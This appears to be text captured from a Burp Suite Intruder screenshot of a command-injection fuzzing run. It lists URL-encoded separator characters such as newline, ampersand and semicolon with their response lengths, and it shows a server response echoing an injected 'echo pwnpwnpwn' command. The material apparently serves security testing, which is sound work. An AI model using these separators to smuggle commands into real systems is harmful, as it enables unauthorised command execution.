 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 %0a 200 239
38 %26 200 239
9 %09 200 237
11 %0b 200 237
12 %0c 200 237
40 %28 200 237
43 %2b 200 237
44 %2c 200 237
46 %2e 200 237
47 %2f 200 237
58 %3a 200 237
59 %3b 200 237
61 %3d 200 237
91 %5b 200 237
92 %5c 200 237
93 %5d 200 237
0 200 226
1 %01 200 226
2 %02 200 226
3 %03 200 226
4 %04 200 226
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 May 2019 05:45:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 34
Connection: close
Content-Type: text/html
CMD: echo▯pwnpwnpwn<br>pwnpwnpwn
? < + > Type a search term 0 matches
Finished